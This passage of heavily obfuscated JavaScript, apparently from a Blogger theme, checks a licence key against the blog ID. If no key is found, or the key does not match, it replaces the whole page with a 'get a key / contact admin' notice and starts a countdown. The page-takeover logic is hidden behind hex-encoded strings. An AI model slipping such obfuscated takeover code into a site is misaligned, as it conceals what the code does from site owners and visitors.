44\x38\x6f\x31\x65\x5a\x61\x49\x57\x4f\x37\x64\x4e\x61\x76\x69\x57\x50\x4f','\x61\x6d\x6b\x74\x75\x38\x6b\x37\x63\x38\x6f\x33\x57\x52\x64\x64\x56\x38\x6f\x38\x57\x4f\x34','\x75\x43\x6b\x68\x78\x43\x6b\x38\x63\x38\x6f\x37\x57\x52\x64\x64\x52\x6d\x6f\x2f\x57\x50\x4b','\x70\x43\x6f\x6a\x57\x34\x6a\x43\x57\x52\x52\x64\x48\x43\x6f\x53\x57\x34\x34\x4c\x57\x37\x30','\x57\x34\x6d\x5a\x6c\x64\x4f\x4c\x7a\x38\x6b\x35\x67\x71\x44\x41','\x57\x51\x50\x4b\x57\x51\x37\x64\x48\x49\x7a\x72\x7a\x38\x6b\x2b\x79\x67\x71','\x45\x38\x6b\x59\x57\x36\x52\x64\x53\x43\x6f\x68','\x74\x72\x30\x2f\x67\x33\x70\x64\x4f\x30\x74\x64\x53\x4b\x2f\x63\x4f\x57','\x45\x43\x6b\x42\x57\x37\x68\x63\x52\x63\x78\x64\x4e\x43\x6f\x69\x6a\x4d\x65\x6c','\x57\x35\x46\x63\x47\x53\x6b\x73\x72\x31\x65\x39\x68\x67\x68\x64\x52\x68\x4f','\x57\x35\x33\x63\x4c\x43\x6b\x37\x7a\x4d\x4b','\x6d\x61\x33\x64\x49\x32\x47\x7a\x71\x53\x6b\x6b\x68\x38\x6b\x78\x6a\x71','\x46\x49\x78\x64\x4d\x59\x56\x63\x4b\x32\x6c\x63\x4c\x53\x6f\x6d\x74\x43\x6b\x44','\x57\x50\x62\x59\x69\x5a\x38\x4d\x7a\x38\x6b\x5a\x64\x71\x54\x43','\x6e\x38\x6b\x45\x57\x36\x6e\x62\x57\x51\x70\x64\x51\x43\x6f\x4c\x62\x4e\x6d\x32','\x57\x36\x68\x64\x4e\x61\x6c\x63\x54\x43\x6b\x49\x46\x57','\x57\x34\x2f\x64\x51\x38\x6b\x54\x57\x52\x46\x64\x4a\x38\x6f\x53\x75\x68\x33\x64\x4b\x32\x65\x77\x72\x47','\x79\x38\x6b\x5a\x57\x52\x46\x63\x51\x6d\x6b\x64\x77\x64\x57\x78\x78\x77\x75','\x6f\x32\x43\x44\x57\x37\x6d','\x57\x4f\x30\x2b\x57\x35\x57\x72\x57\x4f\x79\x42\x72\x53\x6b\x36\x43\x53\x6f\x75','\x57\x52\x50\x52\x66\x58\x58\x48\x57\x37\x6c\x64\x4e\x43\x6f\x55\x61\x48\x71','\x42\x64\x56\x64\x51\x6d\x6b\x4d\x57\x37\x4f\x46\x57\x51\x31\x75\x57\x52\x34\x35','\x67\x73\x61\x65\x62\x64\x2f\x63\x53\x77\x4f\x5a\x43\x43\x6f\x4d','\x44\x6d\x6b\x6e\x64\x71','\x70\x5a\x4c\x6f\x57\x52\x69','\x57\x36\x37\x64\x4a\x78\x62\x44\x63\x75\x68\x63\x4a\x38\x6f\x6b\x57\x34\x30','\x6b\x33\x30\x4b','\x75\x57\x57\x50\x73\x5a\x70\x64\x50\x30\x2f\x64\x56\x57\x46\x63\x52\x47','\x64\x53\x6b\x52\x57\x36\x7a\x4d\x57\x4f\x52\x64\x4e\x38\x6f\x5a\x57\x35\x79\x7a\x57\x37\x34','\x7a\x75\x76\x76\x57\x52\x5a\x64\x4a\x53\x6f\x51\x57\x37\x6e\x45\x65\x61\x6d','\x57\x34\x4e\x63\x4e\x6d\x6b\x67\x46\x31\x4c\x38\x57\x37\x52\x64\x51\x6d\x6b\x6b\x6e\x76\x61','\x57\x35\x52\x63\x54\x53\x6b\x6f\x67\x43\x6f\x65\x57\x36\x4e\x63\x4b\x64\x52\x63\x4c\x65\x38','\x74\x76\x62\x49\x6d\x4d\x46\x64\x53\x72\x4e\x64\x4a\x58\x68\x63\x4f\x47','\x45\x66\x78\x64\x4f\x43\x6f\x6a\x68\x38\x6b\x41\x79\x73\x75\x62\x43\x47','\x57\x35\x46\x63\x55\x31\x58\x45\x44\x53\x6b\x2f\x44\x43\x6b\x69','\x7a\x62\x50\x6f\x57\x52\x4a\x64\x4f\x6d\x6f\x4e\x57\x52\x75\x73\x42\x30\x6d','\x57\x50\x50\x57\x6f\x76\x4b\x45\x73\x63\x37\x63\x4d\x43\x6b\x32\x57\x50\x6d','\x57\x4f\x52\x63\x4d\x6d\x6b\x51\x57\x37\x46\x63\x55\x6d\x6b\x46\x71\x68\x42\x63\x4d\x30\x38','\x57\x51\x6e\x59\x57\x51\x2f\x64\x4e\x61','\x57\x50\x71\x75\x57\x34\x69','\x6d\x33\x43\x34\x57\x52\x78\x63\x51\x6d\x6f\x77','\x57\x34\x39\x74\x70\x43\x6b\x6a\x61\x33\x39\x31\x66\x57','\x57\x34\x34\x38\x46\x4a\x79\x4e\x7a\x38\x6b\x57\x64\x57','\x44\x33\x2f\x63\x51\x53\x6b\x4e\x57\x52\x62\x63\x57\x35\x69\x6f\x57\x36\x75\x35','\x45\x49\x2f\x64\x48\x4a\x42\x64\x47\x64\x78\x64\x48\x43\x6f\x6b\x71\x38\x6f\x66','\x7a\x61\x31\x65\x57\x52\x65','\x57\x50\x50\x2f\x57\x34\x4a\x63\x50\x53\x6f\x72\x57\x50\x74\x63\x4f\x6d\x6f\x47\x76\x75\x4b','\x57\x35\x74\x64\x4f\x58\x35\x71\x43\x43\x6b\x71\x74\x53\x6b\x2b\x65\x53\x6b\x6d','\x6d\x77\x30\x6e\x57\x35\x70\x63\x56\x74\x66\x4b\x72\x66\x74\x63\x4a\x61','\x77\x38\x6f\x6a\x72\x43\x6b\x37\x67\x38\x6f\x51\x57\x52\x42\x63\x4f\x53\x6f\x50\x57\x34\x4f','\x64\x59\x6a\x49\x69\x53\x6f\x2f\x69\x58\x65','\x57\x50\x33\x63\x55\x6d\x6f\x50\x57\x36\x4e\x63\x4c\x53\x6b\x58\x74\x76\x71','\x68\x66\x52\x64\x50\x6d\x6f\x49\x6b\x53\x6f\x70\x57\x52\x2f\x64\x4f\x66\x38','\x57\x52\x70\x63\x4c\x59\x6a\x6e\x61\x4e\x5a\x63\x52\x53\x6f\x59\x57\x34\x52\x63\x54\x61','\x75\x43\x6b\x65\x77\x59\x65\x42\x68\x38\x6f\x57\x57\x37\x4c\x59\x64\x61','\x42\x78\x53\x71\x57\x52\x4c\x53\x70\x53\x6f\x65\x57\x52\x44\x2f\x6a\x61','\x57\x35\x4c\x53\x67\x31\x54\x4c\x57\x36\x37\x64\x4a\x47','\x57\x50\x6a\x4c\x43\x66\x70\x64\x52\x64\x34\x35\x57\x35\x71\x36\x6a\x57','\x57\x34\x37\x63\x54\x65\x7a\x74\x41\x53\x6b\x77\x74\x6d\x6b\x47\x6d\x61','\x57\x51\x68\x63\x4a\x73\x35\x73\x66\x78\x56\x64\x55\x6d\x6b\x53\x57\x4f\x4a\x63\x56\x47','\x57\x50\x43\x68\x42\x6d\x6f\x38\x64\x76\x72\x5a\x61\x75\x30\x57','\x57\x50\x33\x63\x4e\x38\x6b\x30\x79\x5a\x4c\x38\x57\x4f\x53\x31\x57\x34\x48\x76','\x70\x43\x6b\x6a\x57\x34\x48\x65\x57\x51\x33\x63\x52\x6d\x6f\x45\x57\x37\x30\x52\x57\x35\x38','\x57\x34\x64\x63\x4c\x38\x6f\x43\x6c\x48\x4b\x36\x74\x57','\x57\x36\x37\x64\x4b\x71\x33\x63\x4f\x6d\x6b\x78\x79\x57','\x57\x51\x6c\x64\x4c\x71\x2f\x63\x53\x38\x6f\x45\x6c\x63\x35\x61\x75\x53\x6f\x6a','\x61\x5a\x71\x38\x46\x53\x6b\x2b\x76\x75\x5a\x63\x4a\x38\x6b\x39\x57\x35\x4f','\x57\x34\x4b\x56\x79\x68\x5a\x64\x52\x32\x58\x50\x57\x37\x31\x48\x45\x47','\x6f\x77\x54\x37\x57\x52\x68\x63\x53\x38\x6f\x71\x78\x66\x6d\x4e\x63\x61','\x69\x63\x33\x64\x4d\x59\x68\x63\x49\x32\x74\x63\x49\x53\x6f\x68','\x69\x59\x2f\x64\x53\x4d\x2f\x64\x4e\x68\x58\x51\x74\x38\x6b\x71\x57\x51\x69','\x7a\x31\x50\x52\x57\x51\x56\x63\x49\x31\x64\x63\x4e\x57','\x57\x50\x69\x6b\x42\x38\x6b\x45\x66\x31\x72\x5a\x67\x72\x35\x2b','\x64\x31\x74\x64\x4a\x53\x6f\x33\x57\x35\x65\x57\x57\x4f\x71\x33\x57\x36\x75\x44','\x7a\x38\x6b\x43\x57\x51\x37\x64\x56\x77\x5a\x63\x56\x53\x6b\x44\x43\x78\x71\x68','\x57\x37\x42\x64\x4b\x72\x56\x63\x53\x57','\x57\x36\x4c\x33\x74\x48\x43\x61\x57\x51\x33\x63\x48\x6d\x6b\x4a\x71\x67\x43','\x57\x50\x4c\x31\x41\x78\x56\x63\x4f\x4a\x47\x47\x57\x37\x34\x52\x6c\x57','\x46\x65\x54\x43\x6b\x43\x6b\x4a\x57\x4f\x74\x64\x55\x77\x4e\x64\x4a\x43\x6f\x2b','\x76\x38\x6b\x6c\x71\x61','\x57\x37\x71\x4b\x57\x50\x33\x64\x55\x53\x6b\x35\x57\x50\x64\x63\x53\x57','\x78\x72\x31\x73\x57\x37\x6d\x54\x41\x43\x6b\x70\x42\x53\x6b\x4b\x66\x71','\x57\x51\x4a\x63\x4e\x38\x6b\x53\x57\x35\x74\x63\x51\x43\x6b\x44\x75\x75\x46\x64\x51\x77\x6d','\x75\x76\x68\x64\x52\x43\x6f\x31\x63\x6d\x6f\x71','\x57\x50\x57\x41\x57\x35\x44\x63\x79\x43\x6f\x72\x69\x30\x79','\x57\x34\x74\x64\x51\x65\x35\x6c\x6a\x6d\x6f\x58\x41\x38\x6b\x7a\x62\x43\x6b\x33','\x64\x48\x42\x64\x51\x6d\x6f\x55\x70\x38\x6b\x41\x57\x36\x68\x63\x4f\x65\x70\x64\x4d\x57','\x57\x34\x43\x57\x57\x35\x57\x6d\x57\x4f\x75\x45\x78\x53\x6f\x53','\x6b\x53\x6f\x6e\x45\x57\x46\x64\x48\x6d\x6f\x57\x57\x50\x46\x64\x48\x49\x44\x58','\x41\x57\x7a\x66\x57\x52\x64\x64\x4d\x38\x6f\x61\x57\x52\x69','\x78\x4c\x42\x64\x51\x57','\x57\x34\x6d\x77\x74\x74\x79\x4a\x41\x38\x6f\x49\x6b\x59\x7a\x4d','\x42\x30\x4e\x64\x47\x4c\x71\x75\x43\x38\x6b\x6e\x67\x61','\x57\x37\x6d\x33\x57\x36\x78\x64\x4b\x6d\x6b\x49\x45\x53\x6b\x64\x78\x43\x6f\x75\x6f\x71','\x7a\x4a\x37\x64\x48\x73\x34','\x7a\x5a\x35\x6e\x57\x51\x33\x63\x50\x4a\x31\x54\x76\x76\x6c\x64\x47\x47','\x77\x43\x6b\x4f\x57\x51\x56\x63\x54\x38\x6f\x67\x64\x33\x44\x4d\x57\x51\x71\x70','\x57\x36\x62\x31\x65\x75\x39\x31\x57\x37\x6c\x64\x4e\x43\x6f\x4f\x6d\x4a\x4f','\x42\x4b\x34\x72\x69\x38\x6b\x4a\x57\x4f\x2f\x64\x54\x78\x79','\x41\x30\x2f\x64\x4f\x6d\x6f\x63','\x57\x34\x62\x56\x57\x50\x78\x64\x50\x53\x6b\x65\x57\x4f\x64\x63\x4f\x6d\x6f\x30\x75\x66\x71','\x57\x51\x7a\x5a\x57\x51\x4e\x64\x4c\x73\x50\x6e','\x6a\x65\x61\x75\x43\x6d\x6f\x57\x57\x34\x74\x64\x53\x68\x70\x64\x4b\x53\x6b\x30','\x57\x51\x37\x63\x49\x48\x42\x64\x51\x53\x6b\x77\x6f\x43\x6f\x41\x57\x37\x74\x63\x49\x4c\x6d','\x57\x34\x4c\x64\x57\x50\x57\x7a\x6e\x43\x6b\x6e\x44\x62\x61\x79\x6c\x38\x6f\x55\x46\x53\x6b\x45\x6a\x47','\x45\x38\x6f\x55\x61\x64\x43\x5a\x57\x35\x5a\x63\x53\x62\x6e\x65\x57\x50\x43','\x45\x49\x4b\x2b\x57\x52\x46\x63\x54\x43\x6f\x7a\x71\x65\x6a\x5a\x68\x71','\x42\x43\x6b\x48\x65\x33\x6d\x36\x57\x34\x46\x64\x56\x47\x72\x6c\x57\x4f\x61','\x57\x52\x66\x5a\x78\x49\x39\x71\x69\x61','\x57\x50\x6d\x74\x70\x43\x6b\x2b','\x57\x52\x42\x64\x4d\x49\x54\x46\x67\x4d\x70\x63\x4f\x38\x6f\x35\x57\x35\x5a\x64\x50\x57','\x57\x50\x66\x53\x57\x35\x6a\x63\x57\x4f\x79\x7a\x68\x38\x6f\x50\x45\x43\x6f\x46','\x57\x51\x5a\x63\x56\x4a\x62\x44\x57\x52\x54\x42','\x76\x71\x79\x30\x61\x57','\x7a\x4b\x4a\x63\x4e\x64\x6a\x43\x63\x6d\x6f\x73\x74\x38\x6f\x69\x44\x57','\x72\x30\x52\x64\x51\x43\x6b\x4e\x6f\x53\x6f\x71\x57\x51\x2f\x64\x50\x4b\x74\x64\x48\x47','\x57\x50\x5a\x63\x4d\x43\x6f\x38\x57\x36\x2f\x63\x4d\x53\x6b\x33\x72\x72\x2f\x64\x49\x65\x65'];_0x14b3=function(){return _0x1396f3;};return _0x14b3();}$[_0x2abad5('\x62\x63\x72\x45',0x186)]({'\x75\x72\x6c':_0x2abad5('\x6b\x2a\x67\x71',0x241)+'\x74\x73\x2f\x73\x75\x6d\x6d\x61\x72\x79'+_0x2abad5('\x61\x66\x34\x71',0x232),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2abad5('\x62\x63\x72\x45',0x1db),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0x322819){var _0x3b56ae={_0x32d578:'\x62\x63\x72\x45',_0x1550b8:'\x78\x75\x50\x6d',_0x5c3a0e:0x1e4,_0x1047bc:'\x79\x39\x72\x48',_0x306618:'\x64\x71\x35\x36',_0x432a3f:0x176,_0x5388c2:'\x37\x6b\x21\x48',_0x1da15a:0x15b,_0x3e0e99:'\x66\x70\x59\x5a',_0x9c3ad1:'\x41\x49\x34\x66',_0x31751d:0x191,_0x545a1e:0x186,_0x360479:'\x26\x4e\x6c\x6d',_0x44c7bb:'\x47\x65\x5a\x58',_0x2f0e3a:0x160,_0x5235ba:0x147,_0x89fb01:'\x6b\x2a\x67\x71',_0x1b81f5:0x12a,_0x55f10a:0x180,_0x9533fe:'\x73\x69\x53\x58',_0x273834:'\x31\x31\x6b\x77',_0x5890ce:0x162,_0x11e4eb:'\x46\x57\x4a\x57',_0x4e1587:0x19c,_0x33bd27:'\x43\x42\x25\x30',_0x4319e7:0x12f,_0x275c3d:0x154,_0x31f8f7:'\x79\x7a\x59\x6e',_0x1a0b42:'\x6b\x2a\x67\x71',_0xd6765e:0x18d,_0x5be789:0x1c5,_0x569f1b:'\x35\x39\x36\x36',_0x439ebf:'\x6b\x42\x33\x65',_0x3eb20c:'\x58\x4a\x36\x48',_0x25f565:'\x31\x6d\x77\x44',_0x11d39b:0x184,_0x389e0a:0x18c,_0x1f5347:0x16e,_0x31bf8b:'\x62\x46\x31\x4d',_0x2fceb9:'\x68\x61\x64\x73',_0x510b67:0x148,_0xf28843:'\x5b\x21\x41\x46',_0x158e9a:0x140,_0x3cd8a6:'\x44\x40\x6b\x6b',_0x431d7f:'\x31\x31\x6b\x77',_0xc9dc3e:0x18a,_0x5bcf78:'\x65\x21\x6a\x36',_0x51fb70:0x1b9,_0x3f56fe:'\x68\x61\x64\x73',_0x20ba15:'\x44\x40\x6b\x6b',_0x2d895c:0x1cd,_0x3f5f0f:0x16a,_0x215154:'\x78\x75\x50\x6d',_0x17208b:'\x75\x70\x39\x6f',_0x3fc347:0x1ed,_0x307fde:0x17b,_0x4fb48b:'\x25\x32\x5e\x5d',_0xbad53b:'\x58\x4a\x36\x48',_0x4702ae:'\x79\x39\x72\x48',_0x992aa2:0x190,_0x6244d9:'\x37\x6b\x21\x48',_0x4eae31:0x1f4,_0x2b8691:0x15c,_0x33faa6:0x12b,_0x1c184d:'\x29\x53\x44\x5b',_0xcabfe8:0x1f2,_0x5bc7b7:0x152,_0x240d79:0x1aa,_0x42850c:'\x74\x57\x42\x30',_0xe50831:'\x35\x6f\x6c\x4e',_0x3ecae0:'\x66\x40\x69\x46',_0x3dc0d9:0x146,_0x941403:'\x4d\x21\x5d\x6b',_0x13a8c4:0x1a1,_0x3edf79:'\x4d\x21\x5d\x6b',_0x3895a8:0x174,_0x194f10:'\x51\x37\x57\x29',_0x48b968:0x1e7,_0x52a7df:0x1d8,_0x154482:'\x40\x4c\x6d\x24',_0x48c5c0:0x1dd,_0x31c6ad:'\x46\x57\x4a\x57',_0x1d7602:0x192,_0x3f1084:0x1c4,_0x2c319f:0x14f,_0x284bdf:0x138,_0x3f7bff:'\x44\x40\x6b\x6b',_0x17a4ae:0x1ba,_0x54f707:0x12c,_0x2cd8d2:'\x66\x40\x69\x46',_0x30e016:0x1de,_0x3ea974:0x13c,_0x57884d:'\x73\x69\x53\x58',_0x44a415:0x131,_0x2728b3:'\x74\x73\x49\x40',_0x383346:'\x5e\x61\x6e\x48',_0x36fd59:'\x4d\x21\x5d\x6b',_0xd7e2d1:'\x66\x40\x69\x46',_0x231e85:'\x23\x6a\x67\x74',_0x4dd81f:0x158,_0x47f0f7:0x18b,_0x2b1c03:0x16c,_0x54cabc:'\x5e\x61\x6e\x48',_0x2a65c4:'\x75\x70\x39\x6f',_0x42089a:0x1b2,_0x4783a0:0x13d},_0x420e19={_0x54e3a0:'\x43\x42\x25\x30',_0x4aef8b:0x90,_0x19ee37:'\x35\x6f\x6c\x4e',_0x3fa8d2:0x33,_0x4903c7:0xad,_0x33d895:0x7b,_0x250069:'\x51\x37\x57\x29',_0x101633:0x7c,_0x3207bf:0xc,_0x4300cf:'\x34\x56\x6f\x63'},_0x5d4b3c=_0x322819[_0x4c9fbb('\x5b\x21\x41\x46',0x17c)]['\x69\x64']['\x24\x74'],_0xf49146=_0x5d4b3c[_0x4c9fbb(_0x3b56ae._0x32d578,0x1ea)]('\x2d');function _0x4c9fbb(_0x2c1da1,_0x45abae){return _0x2abad5(_0x2c1da1,_0x45abae- -0x66);}var _0x5ebd45=_0xf49146[0x1],_0xb6c3cb=_0x5ebd45,_0x11fa8c=$(_0x4c9fbb(_0x3b56ae._0x1550b8,_0x3b56ae._0x5c3a0e)+'\x6f\x64\x65')[_0x4c9fbb(_0x3b56ae._0x1047bc,0x19a)]();console[_0x4c9fbb(_0x3b56ae._0x306618,_0x3b56ae._0x432a3f)](_0xb6c3cb),console[_0x4c9fbb(_0x3b56ae._0x5388c2,0x1f7)](_0x11fa8c);var _0x406097=_0x4c9fbb('\x6b\x42\x33\x65',0x1a7)+'\x79\x2d\x77\x72\x61\x70\x70\x65\x72\x7b'+_0x4c9fbb('\x6a\x26\x56\x6e',_0x3b56ae._0x1da15a)+_0x4c9fbb(_0x3b56ae._0x3e0e99,0x1e2)+_0x4c9fbb(_0x3b56ae._0x9c3ad1,_0x3b56ae._0x31751d)+_0x4c9fbb('\x34\x56\x6f\x63',_0x3b56ae._0x545a1e)+_0x4c9fbb(_0x3b56ae._0x360479,0x143)+_0x4c9fbb(_0x3b56ae._0x44c7bb,_0x3b56ae._0x2f0e3a)+_0x4c9fbb('\x4a\x24\x40\x66',_0x3b56ae._0x5235ba)+'\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x30\x3b'+_0x4c9fbb(_0x3b56ae._0x89fb01,_0x3b56ae._0x1b81f5)+'\x76\x68\x7d\x23\x6b\x65\x79\x2d\x63\x6f'+_0x4c9fbb('\x30\x70\x78\x46',0x15a)+'\x68\x74\x3a\x31\x30\x30\x25\x3b\x6d\x61'+_0x4c9fbb('\x43\x42\x25\x30',_0x3b56ae._0x55f10a)+'\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a'+_0x4c9fbb(_0x3b56ae._0x9533fe,0x17d)+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x4c9fbb(_0x3b56ae._0x273834,_0x3b56ae._0x5890ce)+_0x4c9fbb('\x46\x57\x4a\x57',0x14a)+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0x4c9fbb(_0x3b56ae._0x11e4eb,_0x3b56ae._0x4e1587)+_0x4c9fbb('\x65\x21\x6a\x36',0x193)+_0x4c9fbb(_0x3b56ae._0x33bd27,_0x3b56ae._0x4319e7)+'\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a'+_0x4c9fbb('\x62\x63\x72\x45',_0x3b56ae._0x275c3d)+_0x4c9fbb(_0x3b56ae._0x31f8f7,0x157)+'\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c'+_0x4c9fbb(_0x3b56ae._0x1a0b42,_0x3b56ae._0xd6765e)+_0x4c9fbb('\x62\x63\x72\x45',_0x3b56ae._0x5be789)+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0x4c9fbb('\x73\x69\x53\x58',0x124)+_0x4c9fbb(_0x3b56ae._0x569f1b,0x1af)+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0x4c9fbb(_0x3b56ae._0x439ebf,0x1e0)+_0x4c9fbb(_0x3b56ae._0x3eb20c,0x123)+_0x4c9fbb('\x51\x37\x57\x29',0x1d0)+_0x4c9fbb(_0x3b56ae._0x25f565,_0x3b56ae._0x11d39b)+_0x4c9fbb('\x61\x54\x37\x32',_0x3b56ae._0x389e0a)+_0x4c9fbb('\x64\x47\x49\x38',_0x3b56ae._0x1f5347)+_0x4c9fbb(_0x3b56ae._0x31bf8b,0x1ae)+_0x4c9fbb(_0x3b56ae._0x2fceb9,_0x3b56ae._0x510b67)+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x4c9fbb(_0x3b56ae._0xf28843,_0x3b56ae._0x158e9a)+'\x35\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e'+_0x4c9fbb('\x66\x40\x69\x46',0x12e)+_0x4c9fbb(_0x3b56ae._0x3cd8a6,0x1b8)+'\x69\x75\x73\x3a\x35\x30\x70\x78\x7d\x23'+_0x4c9fbb('\x75\x70\x39\x6f',0x1c6)+'\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74'+_0x4c9fbb(_0x3b56ae._0xf28843,0x137)+_0x4c9fbb('\x29\x53\x44\x5b',0x127)+_0x4c9fbb(_0x3b56ae._0x431d7f,0x1be)+_0x4c9fbb('\x31\x6d\x77\x44',_0x3b56ae._0xc9dc3e)+_0x4c9fbb(_0x3b56ae._0x5bcf78,_0x3b56ae._0x51fb70)+_0x4c9fbb(_0x3b56ae._0x3f56fe,0x156)+'\x6f\x6e\x74\x65\x6e\x74\x20\x70\x7b\x70'+_0x4c9fbb(_0x3b56ae._0x20ba15,_0x3b56ae._0x2d895c)+_0x4c9fbb('\x58\x4a\x36\x48',0x1a0)+_0x4c9fbb(_0x3b56ae._0x2fceb9,0x14b)+'\x6c\x69\x73\x74\x2d\x73\x74\x79\x6c\x65'+_0x4c9fbb('\x66\x70\x59\x5a',0x1da)+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x4c9fbb('\x31\x6d\x77\x44',0x1bd)+'\x6e\x67\x3a\x35\x70\x78\x20\x30\x7d\x23'+_0x4c9fbb('\x68\x61\x64\x73',_0x3b56ae._0x3f5f0f)+_0x4c9fbb(_0x3b56ae._0x1550b8,0x1f9)+_0x4c9fbb('\x35\x6f\x6c\x4e',0x14d)+_0x4c9fbb(_0x3b56ae._0x215154,0x1a4)+_0x4c9fbb(_0x3b56ae._0x17208b,_0x3b56ae._0x3fc347)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x4c9fbb('\x5e\x61\x6e\x48',0x1df)+'\x64\x3d\x27\x6b\x65\x79\x2d\x63\x6f\x6e'+_0x4c9fbb('\x6a\x26\x56\x6e',_0x3b56ae._0x307fde)+_0x4c9fbb('\x4a\x24\x40\x66',0x195)+_0x4c9fbb('\x74\x57\x42\x30',0x1b6)+_0x4c9fbb(_0x3b56ae._0x4fb48b,0x1ac)+_0x4c9fbb(_0x3b56ae._0xbad53b,0x13a)+_0x4c9fbb(_0x3b56ae._0x4702ae,_0x3b56ae._0x992aa2)+'\x73\x69\x74\x65\x2e\x4e\x65\x74\x27\x20'+_0x4c9fbb(_0x3b56ae._0x6244d9,_0x3b56ae._0x4eae31)+_0x4c9fbb('\x56\x4d\x5e\x45',_0x3b56ae._0x2b8691)+_0x4c9fbb('\x37\x6b\x21\x48',_0x3b56ae._0x33faa6)+_0x4c9fbb('\x43\x42\x25\x30',0x151)+_0x4c9fbb(_0x3b56ae._0x1c184d,0x136)+_0x4c9fbb('\x5b\x21\x41\x46',_0x3b56ae._0xcabfe8)+_0x4c9fbb('\x5b\x21\x41\x46',0x1e5)+_0x4c9fbb('\x6b\x2a\x67\x71',_0x3b56ae._0x5bc7b7)+_0x4c9fbb('\x56\x4d\x5e\x45',_0x3b56ae._0x240d79)+_0x4c9fbb('\x51\x37\x57\x29',0x198)+_0x4c9fbb('\x78\x75\x50\x6d',0x17e)+'\x65\x6c\x72\x50\x36\x56\x64\x6f\x51\x44'+'\x44\x65\x44\x4a\x53\x77\x59\x39\x46\x51'+'\x4c\x77\x59\x4d\x67\x66\x5a\x4c\x50\x51'+_0x4c9fbb('\x68\x61\x64\x73',0x16f)+'\x39\x39\x31\x65\x44\x73\x6f\x76\x6a\x47'+'\x70\x49\x4c\x6a\x5f\x4f\x65\x52\x52\x46'+_0x4c9fbb(_0x3b56ae._0x42850c,0x13b)+_0x4c9fbb(_0x3b56ae._0xe50831,0x185)+'\x6c\x54\x6f\x47\x70\x64\x36\x4f\x63\x6a'+(_0x4c9fbb(_0x3b56ae._0x3ecae0,_0x3b56ae._0x3dc0d9)+_0x4c9fbb(_0x3b56ae._0x941403,_0x3b56ae._0x13a8c4)+_0x4c9fbb(_0x3b56ae._0x9c3ad1,0x129)+_0x4c9fbb(_0x3b56ae._0x3edf79,_0x3b56ae._0x3895a8)+'\x47\x52\x38\x7a\x64\x33\x38\x7a\x69\x5a'+_0x4c9fbb(_0x3b56ae._0x194f10,0x17a)+_0x4c9fbb('\x6b\x42\x33\x65',_0x3b56ae._0x48b968)+'\x65\x69\x67\x68\x74\x3d\x27\x35\x31\x32'+_0x4c9fbb(_0x3b56ae._0x4fb48b,_0x3b56ae._0x52a7df)+_0x4c9fbb(_0x3b56ae._0x154482,_0x3b56ae._0x48c5c0)+_0x4c9fbb(_0x3b56ae._0x31c6ad,_0x3b56ae._0x1d7602)+_0x4c9fbb('\x74\x73\x49\x40',_0x3b56ae._0x3f1084)+'\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x43\x6f'+_0x4c9fbb('\x44\x40\x6b\x6b',_0x3b56ae._0x2c319f)+_0x4c9fbb(_0x3b56ae._0x33bd27,_0x3b56ae._0x284bdf)+'\x2e\x6e\x65\x74\x20\x74\x6f\x20\x67\x65'+_0x4c9fbb(_0x3b56ae._0x3f7bff,_0x3b56ae._0x17a4ae)+_0x4c9fbb('\x31\x6d\x77\x44',0x1d3)+_0x4c9fbb('\x58\x4a\x36\x48',_0x3b56ae._0x54f707)+_0x4c9fbb(_0x3b56ae._0x2cd8d2,_0x3b56ae._0x30e016)+'\x75\x62\x75\x6e\x67\x69\x20\x41\x64\x6d'+_0x4c9fbb('\x56\x4d\x5e\x45',0x153)+_0x4c9fbb('\x37\x6b\x21\x48',_0x3b56ae._0x3ea974)+_0x4c9fbb(_0x3b56ae._0x57884d,0x1b3)+_0x4c9fbb('\x34\x56\x6f\x63',0x1d2)+_0x4c9fbb('\x75\x70\x39\x6f',_0x3b56ae._0x44a415)+_0x4c9fbb(_0x3b56ae._0x2728b3,0x197)+_0x4c9fbb(_0x3b56ae._0x383346,0x19d)+_0x4c9fbb(_0x3b56ae._0x36fd59,0x1c3)+'\x6d\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x4c9fbb(_0x3b56ae._0xd7e2d1,0x163)+_0x4c9fbb(_0x3b56ae._0x231e85,_0x3b56ae._0x4dd81f)+_0x4c9fbb('\x30\x70\x78\x46',0x1c1)+'\x38\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+'\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76\x20'+_0x4c9fbb('\x74\x73\x49\x40',_0x3b56ae._0x47f0f7)+_0x4c9fbb('\x5b\x21\x41\x46',_0x3b56ae._0x2b1c03)+_0x4c9fbb(_0x3b56ae._0x54cabc,0x1b5)+_0x4c9fbb(_0x3b56ae._0x3e0e99,0x1a5)+'\x76\x3e');if(_0x11fa8c=='')$(document[_0x4c9fbb(_0x3b56ae._0x2a65c4,_0x3b56ae._0x42089a)])['\x68\x74\x6d\x6c'](_0x406097);else{var _0x1a0e6d=myCode[_0x4c9fbb('\x6b\x42\x33\x65',_0x3b56ae._0x4783a0)](_0x11fa8c);console[_0x4c9fbb('\x66\x70\x59\x5a',0x1a9)](_0x1a0e6d);if(_0xb6c3cb!=_0x1a0e6d){$(document['\x62\x6f\x64\x79'])[_0x4c9fbb('\x41\x72\x31\x5b',0x141)](_0x406097);var _0x2b26ae=0x1e,_0x589c8b=setInterval(function _0x4e6862(){_0x2b26ae-=0x1;function _0x2f2815(_0x2f7fb8,_0x104427){return _0x4c9fbb(_0x2f7fb8,_0x104427- 